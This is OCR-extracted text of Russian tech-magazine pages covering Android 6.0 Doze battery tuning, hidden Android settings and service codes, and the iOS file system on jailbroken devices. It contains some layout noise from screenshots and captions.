Doze — это, безусловно, большой шаг вперед в энергосбережении. Однако далеко не каждый пользователь будет рад тому, что все его приложения будут так или иначе заморожены. Есть целый класс программ, которые должны работать в фоне и постоянно выполнять какие-то действия: скрытые GPS-трекеры, приложения для удаленного управления, разного рода серверы (SSH, SMB). Поэтому в Android есть встроенный интерфейс для отключения Doze для отдельно взятых приложений (белый список).

Находится он здесь: «Настройки -> Батарея -> меню -> Экономия заряда батареи -> Все приложения». Достаточно тапнуть по нужному приложению и выбрать пункт «Не экономить». После этого приложение сможет использовать интернет и занимать процессор (с помощью тех самых вейклоков) когда ему за-

Õ

благорассудится, однако все остальные ограничения Doze и App Standby будут продолжать действовать.

Запрос на добавление в белый список может инициировать и само приложение. В Play Маркете такое приложение будет подвергнуто дополнительной модерации и будет допущено к публикации в магазине только при соблюдении определенных условий. В частности, Doze разрешается обходить только приложениям, которые технически с ним несовместимы или по каким-либо причинам не могут использовать GCM.

Чтобы отключить Doze полностью, нужно либо подключить смартфон по ADB к компу, либо иметь root. Во втором случае отключение Doze выполняется с помощью любого доступного в маркете эмулятора терминала:

![](_page_10_Picture_1029.jpeg)

dumpsys deviceidle enable

#### Экономия заряда батар...  $\leftarrow$ Все приложения Экономия заряда включена Chrome • Экономить Рекомендуется для увеличения времени работы устройства от батареи. Не экономить Батарея может разрядиться быстрее. **OTMEHA** ГОТОВО com.android.backupconfirm Экономия заряда включена com.android.carrierconfig Экономия заряда включена  $\triangleleft$ O  $\Box$

 $12:10$ 

#

**⊿I ⓒ** 79 %

#### БОЛЕЕ ШИРОКИЕ НАСТРОЙКИ?

Имея root, Doze можно затюнинговать под себя. Для этого есть несколько при-ложений, но мы остановимся на [Naptime](https://play.google.com/store/apps/details?id=com.franco.doze) от небезызвестного Франциско Франко (в журнале было [интервью](https://xakep.ru/2015/06/25/francisco-franko-197/) с ним). Naptime позволяет изменить почти любые настройки Doze, в том числе время его включения, разрыв между интервалами выхода из Doze, частоту опроса сенсоров положения и многое другое.

Приложение имеет множество настроек, разделенных на три секции: Sensors, Idle и Apps, плюс в самом верху переключатель для ленивых Agressive Doze. Последний, как и гласит название, запускает агрессивный режим работы Doze, который предполагает, что Doze будет активирован сразу после отключения экрана. Использовать его я рекомендую только в крайних случаях, например во время долгих поездок без доступа к заряднику.

У каждой настройки есть описание (на английском), однако понять его смысл, не зная, через какие стадии проходит смартфон перед переходом в режим Doze, практически невозможно. Поэтому нам придется углубиться в детали. Если не брать в расчет некоторые этапы вроде заблаговременного определения местоположения, которое может понадобиться находящимся в Doze приложениям, то цикл работы Doze выглядит так:

- 1. Экран смартфона выключается.
- 2. Запускается Inactive timeout (по умолчанию тридцать минут), во время которого смартфон просто следит за тем, не включится ли экран снова.
- 3. По истечении тайм-аута запускается Sensing timeout (четыре минуты), во время которого смартфон ждет любые движения смартфона — если они есть, запускается Motion inactive timeout (десять минут), по окончании которого вновь запускается Sensing timeout.
- 4. Если движений нет, запускается Idle after inactive timeout (тридцать минут), смартфон ждет резких движений и перемещений смартфона (Significant motion), если они происходят, запускается Motion inactive timeout, а далее все сначала с третьего пункта.
- 5. Если и резких движений нет, смартфон переходит в режим Doze и запускается Idle timeout (один час), смартфон продолжает следить за движениями.
- 6. По истечении Idle timeout смартфон на короткое время выходит из режима Doze, запуская Idle pending timeout (пять минут).
- 7. Если движений не происходит, смартфон вновь возвращается в режим Doze, но в этот раз на время, равное Idle timeout \* Idle factor (2.0), то есть на два часа.
- 

#### 8. Шаги 6 и 7 повторяются.

Во время всех шагов этого цикла, начиная с третьего, смартфон следит за движениями смартфона и, если они есть, запускает Motion inactive timeout, после которого возвращается к третьему шагу. Другими словами, смартфон, который постоянно перемещается в пространстве (например, при ходьбе), будет всегда находиться в режиме либо Sensing, либо Motion inactive и никогда не перейдет в режим Doze. Если же смартфон находится в покое, переход в режим Doze случится не раньше, чем через час (Inactive timeout + Idle after inactive timeout).

Стандартные настройки близки к оптимальным для большинства людей. В течение дня, когда ты берешь смартфон в руки как минимум раз в час, он будет работать в обычном режиме, а по ночам благополучно переходить в режим Doze. Это абсолютно логичная и правильная схема работы. Любителям экспериментов я бы предложил обратить внимание на Inactive timeout, Motion inactive timeout и Idle pending timeout. Первые два можно уменьшить, например, в два раза, тогда находящийся в покое смартфон будет переходить в режим Doze

уже через тридцать минут. Idle pending timeout определяет период, в который смартфон будет бодрствовать, временно выходя из Doze. Пять минут может быть слишком много для того, чтобы приложения всего лишь успели забрать почту и обновить виджет погоды, так что этот параметр можно снизить до одной-двух минут. Остальные настройки я бы не трогал.

Кстати, смартфон можно в любой момент принудительно перевести в режим Doze с помощью все той же команды dumpsys (правда, делать это следует при выключенном экране, например с помощью ADB):

su dumpsys deviceidle force-idle

Также можно перевести в режим App Standby отдельно взятое приложение:

su am set-inactive <имя\_пакета> true shell@bacon:/ \$ dumpsys deviceidle Settings: inactive\_to=+30m0s0ms sensing\_to=+4m0s0ms locating\_to=+30s0ms location\_accuracy=20.0m motion\_inactive\_to=+10m0s0ms idle\_after\_inactive\_to=+30m0s0ms<br>idle\_pending\_to=+5m0s0ms max\_idle\_pending\_to=+10m0s0ms idle\_pending\_factor=2.0 idle\_to=+60m0s0ms max\_idle\_to=+6h0m0s0ms idle\_factor=2.0 min\_time\_to\_alarm=+60m0s0ms max\_temp\_app\_whitelist\_duration=+5m0s0ms mms\_temp\_app\_whitelist\_duration=+60s0ms sms\_temp\_app\_whitelist\_duration=+20s0ms Whitelist (except idle) system apps: com.android.providers.downloads com.android.vending com.google.android.gms Whitelist system apps: com.google.android.gms Whitelist (except idle) all app ids: 10009 10062 10067 Whitelist all app ids: 10062 mEnabled=true

mForceIdle=false

mSigMotionSensor={Sensor name="Significant M minDelay=-1} mCurDisplay=Display id 0: DisplayInfo{"Bc⊤pd

#### DOZE ДЛЯ БОЛЕЕ СТАРЫХ ВЕРСИЙ ANDROID?

Doze встроен в операционную систему и затрагивает многие ее компоненты, поэтому перенести его в более старую версию ОС, не подвергая ее серьезным

изменениям, невозможно. Однако уже появились люди, играющие на желании пользователей получить Doze, не устанавливая Android 6.0. Приложение [Doze](https://play.google.com/store/apps/details?id=com.yirgalab.dzzz) уже успело засветиться на многих зарубежных и отечественных сайтах как сторонняя реализация оригинальной функции от Google, совместимая аж с Android 4.1.

На самом же деле приложение не имеет ничего общего с функцией Doze из Android 6.0. Все, что оно делает, — просто запрещает приложениям использовать интернет, когда экран выключен. Другими словами, как и раньше, приложения будут продолжать просыпаться и занимать процессор, но не получат доступ к сети. Какая-то экономия батареи от этого, конечно, будет, но это жуткий костыль, который сломает нормальное функционирование многих приложений (само собой, функции временного отключения режима энергосбережения тут нет).

#### ВЫВОДЫ

Doze — отличная технология, но это вовсе не волшебная пилюля, которая решит все твои проблемы с расходом батареи разом. Ее эффективность сильно зависит от того, как ты используешь устройство. На смартфоне разница в расходе батареи после перехода на Android 6.0, скорее всего, будет практически незаметна, Doze проявит себя только ночью, когда смартфон находится в покое.

Однако для планшета все может быть совсем иначе. Если ты используешь его нечасто, например только для чтения книг и иногда игр, Doze сможет проявить себя во всей красе. Большую часть времени планшет будет находиться в режиме энергосбережения, так что расход окажется минимальным (в идеале нулевым).

#### Wakelock Detector: список жадных до процессора приложений

Greenify: выбираем приложения для заморозки.

![](_page_10_Figure_23.jpeg)

Временная шкала работы Doze

Отключаем Doze для приложения

С помощью команды dumpsys deviceidle можно узнать текущие настройки Doze

![](_page_10_Picture_64.jpeg)

Запомни эту сову — она не та, за кого себя выдает

# **ДОЗИРУЙ БАТАРЕЮ ПРАВИЛЬНО**

РАЗБИРАЕМСЯ В МЕХАНИЗМАХ РАБОТЫ И ТЮНИНГУЕМ РЕЖИМ ЭНЕРГОСБЕРЕЖЕНИЯ DOZE

![](_page_10_Picture_3.jpeg)

J

![](_page_11_Picture_1.jpeg)

# TIPS'N'TRICKS ИЗ АРСЕНАЛА АНДРОИДОВОДА

![](_page_11_Picture_3.jpeg)

СКРЫТЫЕ ВОЗМОЖНОСТИ ANDROID, О КОТОРЫХ ДОЛЖЕН ЗНАТЬ КАЖДЫЙ •

На первый взгляд Android может показаться крайне простой операционной системой, однако в нем (особенно в последних версиях) есть множество скрытых функций и настроек, которые могут существенно облегчить тебе жизнь. Так что перед тем, как бежать получать root и устанавливать на смартфон тонны софта, лучше будет ознакомиться с этой функциональностью.

#### **БЕЗОПАСНЫЙ РЕЖИМ**

В Android есть так называемый безопасный режим. Работая в этом режиме, операционная система отключает все установленные пользователем приложения, поэтому он может спасти, если ты вдруг заразил смартфон блокиратором экрана. Для активации достаточно нажать кнопку выключения до появления кнопки «Отключить питание», а затем удерживать палец на ней. Смартфон уйдет в перезагрузку.

#### ЧЕРНЫЙ СПИСОК

Черные списки номеров всегда были камнем преткновения для пользователей Android. Сама система не предоставляет таких возможностей, а доступные в маркете приложения реализуют блокировку номеров через грязные хаки и не всегда корректно (большинство таких приложений просто прикидываются сторонним диалером, который берет трубку и сразу кладет ее).

Однако блокировку можно получить и в стоковом Android, для этого достаточно просто отправить неугодных абонентов в голосовую почту. Чтобы сделать это, тапаем по нужному контакту, далее нажимаем иконку редактирования («карандаш»), далее меню и выбираем пункт «Только голос. почта». Там же, кстати, можно установить отдельный рингтон для абонента.

#### **БЫСТРЫЕ ОТВЕТЫ**

Так называемые быстрые ответы — это функция, позволяющая быстро отослать СМС в ответ на звонок. По умолчанию доступно четыре ответа типа «Не могу говорить», «Я перезвоню». Но это довольно скучно и обыденно. Если хочется чего-то более креативного, шаблоны ответов можно отредактировать: «Телефон -> меню -> Настройки -> Быстрые ответы».

![](_page_11_Figure_13.jpeg)

Безопасный режим: сторонние приложения отключены

Редактируем быстрые **ОТВЕТЫ** 

#### **МАЛЕНЬКИЕ ХИТРОСТИ**

Чтобы изменить регистр букв или сделать так, чтобы в уже введенном сообщении слова или предложения начинались с заглавной, достаточно выделить сообщение и нажимать кнопку Shift до получения нужного результата.

в черный список

- В Android 5/6 доступ к быстрым настройкам можно получить, вытянув шторку двумя пальцами.
- Быстро включить режим вибрации в Android 5/6 можно, нажав на клавишу громкости, а затем тапнув по иконке с левой стороны появившегося слайдера.
- В Android есть экранная лупа. Чтобы ее включить, идем в «Настройки -> Спец. возможности -> Жесты для увеличения». Теперь любой участок экрана можно увеличить, три раза тапнув по нему.
- Чтобы отключить автоматическое создание иконок на рабочем столе, запусти Play Маркет, перейди в настройки и сними галочку с пункта «Добавлять значки».

#### **РАСШИРЕННЫЕ НАСТРОЙКИ WI-FI**

В Android есть совсем незаметный и неизвестный большинству пользователей раздел настроек с дополнительными опциями Wi-Fi. Чтобы до него добраться, необходимо перейти в «Настройки -> Wi-Fi», затем нажать клавишу меню и выбрать «Дополнительные функции». Здесь можно отключить уведомления об обнаруженных сетях, отключить Wi-Fi в спящем режиме (не рекомендую: работая в пассивном режиме, модуль Wi-Fi съедает меньше батареи, чем при включении/ отключении), запретить использовать сети Wi-Fi с плохим сигналом и настроить Wi-Fi Direct (прямое сопряжение устройств без использования точки доступа).

#### ОТКЛЮЧЕНИЕ СИНХРОНИЗАЦИИ

По умолчанию Android включает автосинхронизацию (push-уведомления) со всеми сервисами, добавленными в раздел «Настройки -> Аккаунты». В первую очередь это аккаунт Google, а также Skype и другие сервисы. Большинство типов синхронизации тебе могут и не понадобиться (например, синхронизация Google+), поэтому их лучше отключить, можно все разом, нажав на три точки вверху и сняв галочку с пункта «Автосинхронизация данных». А можно только некоторые типы данных: тыкаем на один из аккаунтов, выбираем аккаунт и убираем (или ставим) галочки.

#### ОТКЛЮЧЕНИЕ СТОКОВЫХ ПРИЛОЖЕНИЙ

Всегда мечтал удалить предустановленный производителем хлам, который может запускаться в фоне или просто раздражает ненужным ярлыком для запуска в списке приложений? К счастью, в Android можно отключать многие предустановленные приложения. Переходим в «Настройки -> Приложения» и открываем вкладку «Все». Теперь нужно прошерстить список. Выбираем нужное приложение, а потом «Отключить». Теперь рекомендую нажать на «Стереть данные». Для замороженных приложений есть отдельная вкладка «Отключенные». К сожалению, не все приложения можно заморозить. Какие - зависит от производителя.

![](_page_11_Picture_720.jpeg)

#### Расширенные настройки Wi-Fi

Отключаем синхронизацию

#### Список отключенных приложений

#### КОНТРОЛЬ РАСХОДА МОБИЛЬНОГО ТРАФИКА

В Android без сторонних программ можно отслеживать интернет-трафик. Для этого в настройках есть специальный пункт «Передача данных». Там можно установить лимит трафика, при достижении которого появится уведомление, а также лимит, после превышения которого будет автоматически отключаться передача данных. Для каждого приложения ведется отдельная статистика по данным в фоновом и активном режимах, строится график. Начиная с Android 5.0 данный интерфейс доступен и в быстрых настройках (шторка), с помощью тапа по иконке мобильной сети.

#### **ОТКЛЮЧЕНИЕ PIN-КОДА ДОМА**

PIN-код — хорошее средство защиты информации на смартфоне от посторонних глаз. Но постоянно вводить PIN-код довольно утомительно, особенно дома, где он не особо и нужен. Поэтому в Android есть механизм автоматического отключения PIN-кода в так называемых безопасных местах. Для его активации идем в «Настройки -> Безопасность -> Агенты доверия» и включаем Smart Lock. Возвращаемся в раздел «Безопасность», нажимаем Smart Lock, вводим PIN-код. Далее выбираем пункт «Безопасные места» и добавляем любое место, какое заблагорассудится.

#### **РЕЖИМ «НЕ БЕСПОКОИТЬ» И ВАЖНЫЕ КОНТАКТЫ**

В Android 5.0 появился новый режим «Не беспокоить» (в пятой версии доступен при регулировке громкости, в шестой — через иконку в быстрых настройках), который делает смартфон абсолютно бесшумным на определенное время (или до срабатывания будильника). Все бы хорошо, но по умолчанию смартфон все равно будет будить тебя звонками. К счастью, такое поведение можно изменить.

Открываем быстрые настройки, нажимаем на пункт «Не беспокоить», в открывшемся меню нажимаем «Настройки», выбираем раздел «Только важные». На экране среди прочих настроек ты увидишь два пункта: «Сообщения» и «Вызовы». По умолчанию в них указано «Только от контактов», это означает, что звонки и сообщения будут приняты от всех, кто есть в контактах. Лучшим выбором будет «Только от помеченных контактов», то есть тех, кого ты отметил звездочкой в диалере. Можно выбрать и «Ни от кого».

Окно настроек Smart Lock

горыми заться

![](_page_11_Picture_721.jpeg)

![](_page_11_Picture_722.jpeg)

#### ОТКЛЮЧЕНИЕ УВЕДОМЛЕНИЙ

Многие приложения любят спамить уведомлениями, в особенности этим страдают игры, но могут быть и вполне обычные приложения. К счастью, уведомления можно отключить. Для этого открой «Настройки -> Приложения -> Все», найди виновника и выбери пункт «Уведомления». Здесь можно как отключить все уведомления разом («Блокировать все»), так и разрешить только «смахиваемые» уведомления («Краткие уведомления»).

#### РАСШИРЕНИЕ ВНУТРЕННЕЙ ПАМЯТИ **УСТРОЙСТВА**

В Android всегда была проблема с расширением внутреннего пространства смартфона. Подключенная SD-карта не позволяла это сделать, становясь всего лишь «внешним» хранилищем. Появившаяся в Android 2.2 функция переноса приложений на карту памяти также не очень спасала положение. Наконец, в Android 6.0 Google все-таки решила все исправить. Теперь после подключения флешки или SD-карты система предлагает два варианта:

- использовать ее как съемный носитель (обычный режим, как и в предыду-ЩИХ ВЕРСИЯХ);
- сделать внутренним накопителем. В этом случае устройство отформатирует флешку в ext4 с использованием 128-битного AES-шифрования и смонтирует ее как системный раздел. Далее будет проведен тест на скорость чтения и записи. Сейчас, к сожалению, все карты памяти значительно уступают по скорости встраиваемой в девайс памяти, что в теории может привести к тормозам в работе устройства. К счастью, от производительности дисковой подсистемы зависит только время открытия конкретного приложения или загрузки его части (игровой локации, например). А все вычисления проводятся вне диска. Так что на ФПС в любимой игре проседать не будет.

#### РЕЖИМ БЛОКИРОВКИ В ПРИЛОЖЕНИИ

Когда возникает необходимость дать смартфон постороннему человеку в руки, всегда есть опасность, что он захочет покопаться в твоих сообщениях и другой конфиденциальной информации. Чтобы этого не допустить, можно использовать функцию «Блокировка в приложении», доступную начиная с Android 5.0. Открытое приложение нельзя будет свернуть с помощью кнопок «Домой» и «Обзор», не поможет даже отключение и включение экрана.

Для активации этой функции необходимо открыть в настройках пункт «Безопасность», нажать на «Блокировка в приложении» и включить переключатель в верхней части страницы. Далее, чтобы заблокировать экран на выбранном приложении, необходимо нажать кнопку «Обзор», затем значок скрепки возле экрана выбранного приложения. Чтобы открепить - одновременно нажми и удерживай кнопки «Назад» и «Обзор».

![](_page_11_Picture_723.jpeg)

![](_page_11_Picture_724.jpeg)

![](_page_11_Figure_52.jpeg)

![](_page_11_Picture_725.jpeg)

Настройки уведомлений **Google Play Mapket** 

![](_page_11_Picture_55.jpeg)

Режим разработчика можно скрыть. Для этого переходим в «Настройки -> Приложения» и там находим приложение «Настройки». Выбираем и нажимаем «Очистить данные». Волноваться не стоит. Сами настройки не сбросятся.

#### ОПЦИИ ДЛЯ РАЗРАБОТЧИКОВ

В настройках нажимаем на пункт «О телефоне» и там находим «Номер сборки». Тапаем по нему семь раз. Теперь возвращаемся обратно в настройки и видим новый раздел «Для разработчиков».

- Отладка USB. Это то, что позволяет твоему телефону связываться с компьютером, используя Android Debug Bridge (ADB). Используется в среде разработки Android или для выполнения команд ADB.
- Местоположение указателя. Поможет проверить количество одновремен- $\bullet$ ных касаний экрана, протестировать тачскрин. Показывает координаты касания и траекторию движения.
- Анимация окна: масштаб, анимация перехода позволяет настроить скорость анимации. Чем меньше значение, тем быстрее. Кстати, настройки работают только в отношении системы, не затрагивая приложения.
- GPU-ускорение. В современных версиях фактически ничего не меняет.
- Не отключать передачу данных даже после подключения к сети Wi-Fi передача данных по мобильным сетям не будет прекращена (но сами данные передаваться не будут). Это сделано для быстрого переключения на мобильную сеть при пропадании сигнала Wi-Fi. Энергопотребление незначительно возрастает.
- Лимит фоновых процессов. Максимальное количество процессов, выполняемых в фоновом режиме. Кстати, системных приложений эти настройки не касаются.
- Показывать загрузку ЦП. В правом верхнем углу поверх всех окон будут отображаться названия процессов, использующих процессор в реальном времени, и шкала нагрузки на процессор.

#### **ТОНКАЯ НАСТРОЙКА ИНТЕРФЕЙСА**

В Android 6.0 появился набор опций для тюнинга интерфейса, но, как и опции для разработчиков, по умолчанию он скрыт. Чтобы их увидеть, вытяни шторку и удерживай палец на шестеренке вверху экрана (она должна начать крутиться) до тех пор, пока не увидишь на экране сообщение. Теперь в настройках должен появиться пункт System UI Tuner, с помощью которого можно изменить расположение и набор кнопок в быстрых настройках, включить показ процентов заряда батареи и настроить отображение иконок в строке состояния.

#### МНОГООКОННЫЙ РЕЖИМ

Еще одна скрытая, но очень полезная функция Android 6.0 — многооконный режим. По идее, он должен активироваться с помощью переключателя в тех

самых опциях для разработчика, но доступен только в кастомных сборках Android из исходников или кастомных прошивках. Чтобы включить данный режим в стоковых прошивках, необходимо получить права root, добавить строку ro.build.type=userdebug в файл /system/build.prop и перезагрузиться. Проще всего сделать это с помощью любого доступного в маркете терминала:

![](_page_11_Picture_726.jpeg)

Теперь, после активации многооконного режима, любые два приложения можно запустить на одном экране (с разделением по вертикали) с помощью нажатия кнопки «Обзор» и тапа по иконке незамкнутого квадрата на нужном приложении.

![](_page_11_Picture_75.jpeg)

Play Маркет и «Настройки» на одном экране

#### СЛУЖЕБНЫЕ КОДЫ (ВВОДИТЬ ЧЕРЕЗ ДИАЛЕР)

- $*#06#*$  отображение IMEI.
- \*#\*#4636#\*#\* один из самых полезных кодов. Разделен на четыре пункта: информация об устройстве (IMEI, номер телефона, название оператора, качество сигнала в децибелах и большое количество другой интересной информации, в конце списка есть выбор предпочтительного типа сети: 4G (LTE only), 3G (WCDMA only), 2G и так далее, работает только до перезагрузки), информация о батарее (уровень заряда, температура, напряжение, технология и много других полезных данных), статистика использования (время работы всех приложений с момента включения девайса и время их последнего запуска), Wi-Fi information.
- \*#\*#759#\*#\* RIz Debug UI. Unique Device ID, PID, ACAP другие данные, связанные с установкой приложений. Здесь можно включить ОЕМ Mode и посмотреть информацию о Client IDs.
- \*#\*#426#\*#\* вывод различной информации об устройстве, связанной с сервисами Google Play. Например: Device ID, порт и адрес текущего подключения к этим сервисам, дата последней синхронизации и так далее.
- \*#\*#225#\*#\* информация о количестве событий, хранимых в календаре. Присутствует сортировка по типу.

#### **ЗАКЛЮЧЕНИЕ**

Как видишь, стоковый Android очень даже функционален и не требует установки многих программ, которые просто дублируют стандартные возможности ОС. Иногда они более удобны, но зачастую такие программы висят в фоне и съедают заряд аккумулятора. Э

![](_page_12_Picture_0.jpeg)

![](_page_12_Picture_1.jpeg)

# НАРЕЗАЕМ ЯБЛОКИ

ЧТО ВНУТРИ ФАЙЛОВОЙ CMCTEMЫ IOS ↓

При работе с джейлбрейкнутым iOS-устройством могут возникнуть проблемы, решить которые можно только при помощи модификации файлов. А для этого необходимо знать базовую структуру файловой системы, понимать, где что лежит и какие файлы за что отвечают, куда устанавливаются программы и твики и как они взаимодействуют между собой. Обо всем этом мы и поговорим.

#### ОСНОВНЫЕ КАТАЛОГИ И ФАЙЛЫ

iOS - UNIX-подобная операционная система и использует очень похожую на UNIX и OS X структуру файловой системы. «Папка» здесь именуется «каталогом», а файловая система «растет» от корня / Знаком ~ обозначается домашний каталог пользователя. В обычном режиме это каталог /var/mobile/, в режиме корневого пользователя - /var/root. Часть каталогов стандартны для UNIX-систем. Это /boot - здесь в UNIX располагается ядро системы и RAMдиск (в iOS ядро лежит в каталоге /System/Library/Caches/com.apple. kernelcaches/kernelcache), /etc — настройки низкоуровневых сервисов, / tmp — временные файлы, /bin — команды для запуска с помощью терминала, /mnt - точка монтирования внешних файловых систем (сюда подключаются флешки и прочее).

Наиболее же интересны для нас каталоги /System, /Library и /var. Именно здесь хранятся сама операционная система (первый каталог), системные данные (второй), настройки приложений и их данные (третий).

Стандартные (предустановленные) приложения лежат в каталоге / Applications. Здесь же располагаются исполняемые файлы Cydia, Zeusmos и некоторых других программ .арр, для установки которых необходим джейлбрейк. Файлов здесь намного больше, чем иконок на рабочем столе iOS, так как тут расположены и некоторые внутренние службы, выделенные в качестве отдельных приложений (встроенная в iOS служба Facebook, Print Center и некоторые другие). На невзломанном устройстве этот каталог обновляется только при обновлении всей прошивки, однако некоторые приложения из Cydia устанавливаются именно в него, как и сам магазин Cydia.

Скачанные из App Store приложения хранятся в /var/mobile/Containers/ **Bundle/Application**, каждое в своем собственном подкаталоге. Имена этих подкаталогов закодированы, и для того, чтобы понять, что это за приложение, необходимо зайти в каталог и перейти в следующий. Приложения, установленные не из App Store, также обычно находятся здесь. За каждым приложением закрепляется подкаталог в каталоге /var/mobile/Containers/Data/ Application, внутри которого приложение хранит свои настройки и данные,

созданные во время работы. Подробнее его структуру мы рассмотрим позже. Системные обновления загружаются  $\mathsf B$ каталог /var/mobile/

MobileSoftwareUpdate. Их можно удалить через стандартное приложение «Настройки». Все обои хранятся в /Library/Wallpaper, а системные звуки в /System/Library/Audio/UISounds, музыка и видео с компьютера — в /var/ mobile/Media/iTunes Control/Music.

Отдельно стоит упомянуть каталог /var/mobile/Library/caches/com. saurik. Cydia. Именно здесь хранятся deb-пакеты твиков до перезапуска Springboard. Если появится необходимость скачать твик на компьютер, его можно взять отсюда. Также при установке твики часто создают дополнительные каталоги, где хранят собственные данные. Обычно о таких каталогах сказано в документации твиков.

![](_page_12_Picture_451.jpeg)

Каталог/var в OSX

Каталог/var в iOS

#### ПРОГРАММЫ ДЛЯ РАБОТЫ С ФС УСТРОИСТВА НАПРЯМУЮ

Существует несколько программ для работы с ФС устройства после джейлбрейка.

- iTools программа для Mac и Windows, позволяет добавлять и удалять файлы в ФС. На этом ее функции заканчиваются. Преимуществом для многих может стать панель закладок слева от окна просмотра ФС, где можно найти программы, твики, рингтоны или обои устройства.
- <u>iFunBox</u> имеет значительно больше возможностей. С ее помощью можно создавать каталоги, удалять, переименовывать файлы или экспортировать их на ПК. Вызывает удивление лишь отсутствие поиска по ФС.
- Filza File Manager позволяет прямо на устройстве просматривать метаданные файлов, переименовывать, перемещать, удалять их, открывать многие типы файлов. Есть встроенный поиск по папкам и одновременная работа с несколькими файлами.
- iFile во многом превосходит Filza File Manager. Некоторые возможности открываются только после оплаты полной версии программы, однако интерфейс в утилите более удобный и понятный.

Разумеется, работать с файловой системой можно и при помощи терминала. Здесь есть полная поддержка UNIX-команд, так что управление ФС будет очень быстрым и удобным.

![](_page_12_Picture_452.jpeg)

#### КАТАЛОГИ ПРИЛОЖЕНИЙ И ПЕСОЧНИЦЫ

54796B57-E5C6-4942-9C73-1...

Ожидание

Device > var > mobile > Containers > Data > Application

Кроме того что iOS размещает все установленные пользователем приложения и их данные в отдельных каталогах, она налагает на работу самих приложений серьезные ограничения (запирая их в так называемую песочницу). Приложения не могут получить прямой доступ к оборудованию, им разрешено использовать только одну треть системного API. Плюс ко всему они не могут получить доступ к системным файлам и каталогам, а также файлам других приложений. Фактически все, что видит приложение, - это свой собственный каталог и несколько каталогов в /Library.

49 items, 6.95 GB available

Что касается собственного каталога приложения, то его структура достаточно размыта, но обычно он включает четыре компонента: файл .com.apple. mobile\_container\_manager.metadata.plist, содержащий данные о приложении, и каталоги tmp, Documents и Library. В последнем часто находятся также подкаталоги Caches и Preferences. Иногда встречаются и другие, все зависит от потребностей программы.

Все документы приложение хранит в **Documents**. Этот каталог также используется для добавления файлов в приложение с помощью iTunes (File Sharing). В tmp могут храниться файлы, скачанные из интернета. Обычно каталог пустует, так как программа перемещает все документы оттуда в **Documents**, а затем удаляет их. Library также содержит временные файлы и пользовательские параметры приложения. В подкаталоге **Preferences** могут быть и настройки подключенных к приложению нативных модулей (например, mobilesafari).

Нетрудно догадаться, что при таком подходе, когда каждая программа имеет доступ лишь к нескольким общим каталогам, обмен файлами между приложениями представлялся крайне затруднительным. Например, если файл был переслан, а затем изменен в одной программе, разумеется, изменения не появлялись в другом, так как это два разных файла. За это очень долго упрекали Apple, но компания наконец-то нашла возможность без ущерба для безопасности системы и приложений реализовать функциональность редактирования файла разными утилитами.

В iOS 8 появился новый механизм, названный **Document Picker.** Он позволяет одним приложениям «видеть» специальные каталоги, созданные другими приложениями, и изменять их «на месте», без переноса в песочницу программы. Для этого используются так называемые публичные песочницы, которые, по сути, представляют собой каталоги, где каждая программа имеет права на запись и на чтение. Фактически это аналог кнопки «Импортировать» на Мас, только доступ дается не ко всей файловой системе, а к отдельным каталогам программ. Технологию поддерживают iCloud Drive, Dropbox и некоторые другие сервисы. Очевидно, их количество будет увеличиваться. Для успешного применения технологию должны поддерживать и программы, откуда будут переноситься файлы, и программа, куда они будут переноситься.

![](_page_12_Picture_453.jpeg)

Реализация функций Document Picker в программе

#### Получение доступа к файлам iCloud Drive

#### КАК ПРОИСХОДИТ УСТАНОВКА ПРИЛОЖЕНИЙ

Стоит знать, какие каталоги создаются при установке пакетов приложений. Рассмотрим этот вопрос для твиков и программ из App Store. Твики распространяются в deb-пакетах, которые представляют собой архив с файлами: динамические библиотеки (.dylib), настройки (.plist), каталог с самим приложением (.app), каталог с документами и другие. При установке такой файл просто разворачивается в систему. Причем не в пользовательский каталог, а в системные (либо и те и другие), ограничения песочницы на него не действуют.

Рассмотрим файловую структуру установленного твика на примере AudioRecorder. B каталоге /Library/MobileSubstrate/DynamicLibraries хранятся динамические библиотеки твика и его настройки. В данном случае 9TO AudioRecorder.dylib, AudioRecorder.plist, AudioRecorderUI.plist, AudioRecorderUI.dylib. Библиотек может быть больше или меньше, все зависит от сложности приложения. Языковая локализация твика и некоторые настройки размещаются в / Library/PreferenceBundles. Здесь хранится также несколько изображений, используемых в программе. Исполняемый файл и основная часть графики находятся в /var/db/stash/\_.YWqibn/Applications. В /var/ mobile/Library/Mobile Documents создается также пустой каталог net~limneos~AudioRecorder. Пользовательские же данные хранятся по пути /var/mobile/Documents/AudioRecorder. Разумеется, данная структура крайне вариативна. Обязательны хотя бы один файл настроек, хотя бы одна динамическая библиотека и исполняемый файл. Графика, файлы настроек, вспомогательные файлы по всей ФС аппарата добавляются уже на усмотрение разработчика. С программами из App Store все значительно проще. В /var/mobile/ Containers/Bundle/Application/<шестнадцатеричный код приложения> хранится графика программы, локализации, исполняемый файл. Каталог /var/ mobile/Containers/Data/Application/<шестнадцатеричный код приложения> — «песочница» программы (документы, пользовательские настройки). На этом структура установленного файла .ipa заканчивается.

#### ИЗМЕНЯЕМ СИСТЕМНЫЕ ФАЙЛЫ

Теоретически изменением файлов в ФС напрямую можно сделать очень много. Достаточно хотя бы оценить количество файлов с расширением plist - в основной массе это настройки программ и системных сервисов. Потому перечислить все возможные операции с файлами практически нереально, ограничимся лишь некоторыми примерами их использования.

Например, если ты захочешь сменить какой-либо текст на экране блокировки или на рабочем столе, это можно сделать, перейдя в каталог /System/ Library/CoreServices/Springboard.app и перейдя в необходимый локализационный пакет, название которого совпадает с установленным языком интерфейса на устройстве. Файлы здесь хранятся в формате String, и открыть их в «читаемом» виде можно, например, при помощи Filza File Manager, речь о котором шла выше. Для смены надписи Slide to Unlock (или «Разблокируйте» в русском варианте) необходимо открыть Springboard.string и сменить параметр AWAY LOCK LABEL, введя необходимый текст. Не забудь сохранить изменения файла и перезагрузить устройство.

![](_page_12_Picture_454.jpeg)

Можно изменять также параметры нативных приложений, которые хранятся внутри их пакетов арр в каталоге /Applications. Например, в Preferences. арр можно изменять номер сборки или версии системы, а также названия разделов и функций настроек. Если необходимо самостоятельно модифицировать, к примеру, темы для WinterBoard, знание о расположении директорий также пригодится. Так, все темы лежат в папке /Library/Themes, где их можно видоизменять. Тут есть модифицированные иконки стандартных утилит, можно добавить собственную кастомизированную иконку или поменять уже существу-ЮЩУЮ.

#### **ВЫВОДЫ**

Это, конечно же, не все, что можно сказать о файловой структуре iOS, однако в рамках одной статьи мы не можем рассмотреть все ее аспекты и ограничились лишь базовыми понятиями. Имея джейлбрейк, ты можешь пойти дальше и изучить систему самостоятельно. Отличным источником информации может также стать the iPhone wiki.

# В первые годы после **КАРМАННЫЙ СОФТ**

![](_page_13_Picture_3.jpeg)

